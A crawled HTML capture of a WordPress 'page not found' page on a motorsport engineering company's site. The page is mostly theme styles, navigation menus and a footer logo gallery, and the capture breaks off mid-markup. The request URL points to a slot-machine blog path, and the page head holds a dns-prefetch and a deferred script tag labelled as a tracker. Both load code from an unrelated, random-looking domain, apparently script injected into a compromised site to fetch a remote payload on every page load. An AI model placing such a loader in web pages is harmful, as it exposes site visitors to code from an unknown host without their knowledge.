

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brinkmann-motorsport.com/blog/las-vegas-slot-dos-n-donts/
body_size: 43898
content:
 
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Page not found &#8211; Brinkmann Motorsport</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brinkmann Motorsport &raquo; Feed" href="https://brinkmann-motorsport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brinkmann Motorsport &raquo; Comments Feed" href="https://brinkmann-motorsport.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='zthemes-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='corporatebits-style-css' href='https://brinkmann-motorsport.com/wp-content/themes/corporatebits/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='corporatebits-font-awesome-css-css' href='https://brinkmann-motorsport.com/wp-content/themes/corporatebits/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769508941" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brinkmann-motorsport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brinkmann-motorsport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://brinkmann-motorsport.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brinkmann-motorsport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

    .site-branding{ padding-top: 0px; }
    .site-branding{ padding-bottom: 0px; }


    header#masthead { background-color: #000000; }
    .site-title{ color: #ff0000; }
    p.site-description{ color: #ff0000; }
    .button-divider{ background-color: #ff0000; }
    .header-button{ border-color: ; }
    .header-button{ color: ; }
    #site-navigation .menu li, #site-navigation .menu .sub-menu, #site-navigation .menu .children, nav#site-navigation{ background: #000000; }
    #site-navigation .menu li a, #site-navigation .menu li a:hover, #site-navigation .menu li a:active, #site-navigation .menu > li.menu-item-has-children > a:after, #site-navigation ul.menu ul a, #site-navigation .menu ul ul a, #site-navigation ul.menu ul a:hover, #site-navigation .menu ul ul a:hover, div#top-search a, div#top-search a:hover { color: ; }
    .m_menu_icon { background-color: ; }
    #top-social a, #top-social a:hover, #top-social a:active, #top-social a:focus, #top-social a:visited{ color: ; }  
    .top-widgets h1, .top-widgets h2, .top-widgets h3, .top-widgets h4, .top-widgets h5, .top-widgets h6 { color: ; }
    .top-widgets p, .top-widgets, .top-widgets li, .top-widgets ol, .top-widgets cite{ color: ; }
    .top-widgets ul li a, .top-widgets a, .top-widgets a:hover, .top-widgets a:visited, .top-widgets a:focus, .top-widgets a:active, .top-widgets ol li a, .top-widgets li a, .top-widgets .menu li a, .top-widgets .menu li a:hover, .top-widgets .menu li a:active, .top-widgets .menu li a:focus{ color: ; }
    .blog .entry-cate a { color: #dd3333; }
    .blog h2.entry-title a { color: #ffffff; }
    .blog time.entry-date { color: ; }
    .blog .nav-next a:before, .blog .nav-previous a:before, .blog .posts-navigation a, .blog .entry-content, .blog .entry-content p { color: ; }
    .blog .entry-more a { color: ; }
    .blog .entry-more a { border-color: ; }
    .blog .entry-more a:hover { color:#fff;background: ; }
    .blog .entry-more a:hover { border-color: ; }
    .blog #primary article.post { border-color: ; }
    .single-post .comment-metadata time, .page .comment-metadata time, .single-post time.entry-date.published, .page time.entry-date.published, .single-post .posted-on a, .page .posted-on a { color: ; }
    .single-post #main th, .page #main th, .single-post .entry-cate a h2.entry-title, .single-post h1.entry-title, .page h2.entry-title, .page h1.entry-title, .single-post #main h1, .single-post #main h2, .single-post #main h3, .single-post #main h4, .single-post #main h5, .single-post #main h6, .page #main h1, .page #main h2, .page #main h3, .page #main h4, .page #main h5, .page #main h6 { color: #ffffff; }
    .comments-title:after{ background: #ffffff; }
    .post #main .nav-next a:before, .single-post #main .nav-previous a:before, .page #main .nav-previous a:before, .single-post #main .nav-next a:before, .single-post #main a, .page #main a{ color: ; }
    .page #main, .page #main p, .page #main th,.page .comment-form label, .single-post #main, .single-post #main p, .single-post #main th,.single-post .comment-form label, .single-post .comment-author .fn, .page .comment-author .fn   { color: ; }
    .single-post .comment-form input.submit, .page .comment-form input.submit { border-color: ; }
    .single-post .comment-form input.submit, .page .comment-form input.submit { color: ; }
    .single-post .comment-form input.submit:hover, .page .comment-form input.submit:hover { color:#fff; background-color: ; }
    .single-post #main .entry-cate a, .page #main .entry-cate a { color: #dd3333; }
    .single-post .comment-content, .page .comment-content, .single-post .navigation.post-navigation, .page .navigation.post-navigation, .single-post #main td, .page #main td,  .single-post #main th, .page #main th, .page #main input[type="url"], .single-post #main input[type="url"],.page #main input[type="text"], .single-post #main input[type="text"],.page #main input[type="email"], .single-post #main input[type="email"], .page #main textarea, .single-post textarea { border-color: ; }
    .top-widget-wrapper{ border-color: ; }
    .footer-widgets-wrapper{ background: #000000; }
    .footer-widgets-wrapper h1, .footer-widgets-wrapper h2,  .footer-widgets-wrapper h3,  .footer-widgets-wrapper h4,  .footer-widgets-wrapper h5,  .footer-widgets-wrapper h6 { color: #dd3333; }
    .footer-widget-single, .footer-widget-single p, .footer-widgets-wrapper p, .footer-widgets-wrapper { color: ; }
    .footer-widgets-wrapper  ul li a, .footer-widgets-wrapper li a,.footer-widgets-wrapper a,.footer-widgets-wrapper a:hover,.footer-widgets-wrapper a:active,.footer-widgets-wrapper a:focus, .footer-widget-single a, .footer-widget-single a:hover, .footer-widget-single a:active{ color: ; }
    .footer-widget-single h3, .footer-widgets .search-form input.search-field { border-color: #dd3333; }
    footer .site-info { background: ; }
     footer .site-info { color: ; }
}   
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/cropped-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/cropped-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/cropped-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/cropped-Site-Icon-270x270.png" />
</head>

<body class="error404 custom-background wp-theme-corporatebits hfeed">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href="https://brinkmann-motorsport.com/">Home</a></li>
<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1369"><a href="https://brinkmann-motorsport.com/engineering/">Engineering</a>
<ul class="sub-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://brinkmann-motorsport.com/lmp3/">LMP3</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://brinkmann-motorsport.com/gt3/">GT3</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://brinkmann-motorsport.com/gt1/">GT1</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://brinkmann-motorsport.com/dtm-cars/">DTM Cars</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://brinkmann-motorsport.com/prototypes/">Prototypes</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://brinkmann-motorsport.com/lamborghini-supertrofeo/">Lamborghini Supertrofeo</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://brinkmann-motorsport.com/wtcc/">WTCC</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://brinkmann-motorsport.com/development-of-streetcars/">Development of Streetcars</a></li>
</ul>
</li>
<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1592"><a href="https://brinkmann-motorsport.com/race-trailers/">Trailers</a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://brinkmann-motorsport.com/trailer-rental/">Rental / Realization</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://brinkmann-motorsport.com/for-sale/">For Sale</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://brinkmann-motorsport.com/race-trailers/megaloader-2/">MEGALOADER</a></li>
</ul>
</li>
<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1409"><a href="https://brinkmann-motorsport.com/hospitality-catering/">Hospitality/Catering</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://brinkmann-motorsport.com/hospitality/">Hospitality</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://brinkmann-motorsport.com/catering/">Catering</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://brinkmann-motorsport.com/our-vip-guests/">Our VIP Guests</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://brinkmann-motorsport.com/hostesses/">Hostesses</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118"><a href="https://brinkmann-motorsport.com/pilot-coaching/">Pilot Coaching</a>
<ul class="sub-menu">
	<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://brinkmann-motorsport.com/pilot-coaching/">Coaching</a></li>
</ul>
</li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://brinkmann-motorsport.com/camper-conversion/">Camper Conversion</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://brinkmann-motorsport.com/olly-brinkmann/">Olly Brinkmann</a></li>
</ul></div>
					<div id="top-search">
						<a href="#"><i class="fa fa-search"></i></a>
					</div>
					<div class="show-search">
						<form role="search" method="get" class="search-form" action="https://brinkmann-motorsport.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
					<div id="top-social">
						<a href="https://www.facebook.com/olly.brinkmann" target="_blank" rel="nofollow noopener noreferrer"><i class="fa fa-facebook"></i></a>																																																																													</div>
				</div>
			</nav><!-- #site-navigation -->

						<div class="no-header"></div>

			


</header><!-- #masthead -->
	

<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">

			<section class="error-404 not-found">
				<header class="page-header">
					<h1 class="page-title">Oops! That page can&rsquo;t be found.</h1>
				</header><!-- .page-header -->

				<div class="page-content">
					<p>It looks like nothing was found at this location. Maybe try a search?</p>

					<form role="search" method="get" class="search-form" action="https://brinkmann-motorsport.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>

	
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
		
	</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
				<div class="footer-widgets"><h3>References</h3><div id='gallery-1' class='gallery galleryid-0 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/1-Michelin-Le-Mans-Cup-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/1-Michelin-Le-Mans-Cup-1-150x150.jpg 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/1-Michelin-Le-Mans-Cup-1.jpg 225w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/2-European-Le-Mans-Series-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/2-European-Le-Mans-Series-1-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/2-European-Le-Mans-Series-1-300x300.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/2-European-Le-Mans-Series-1-768x768.png 768w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/2-European-Le-Mans-Series-1.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/3-Blancpain-Series-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/3-Blancpain-Series-1-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/3-Blancpain-Series-1-300x300.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/3-Blancpain-Series-1.png 350w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/4_ADAC_GT_Masters_Logo-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/4_ADAC_GT_Masters_Logo-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/4_ADAC_GT_Masters_Logo-300x300.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/4_ADAC_GT_Masters_Logo.png 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/5-Super-Car-Challenge-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/5-Super-Car-Challenge-1-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/5-Super-Car-Challenge-1.png 225w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/6-DKR-Engineering-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://brinkmann-motorsport.com/wp-content/uploads/2019/04/6-DKR-Engineering-150x150.png 150w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/6-DKR-Engineering-300x300.png 300w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/6-DKR-Engineering-768x768.png 768w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/6-DKR-Engineering-1024x1024.png 1024w, https://brinkmann-motorsport.com/wp-content/uploads/2019/04/6-DKR-Engineering.png 1300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
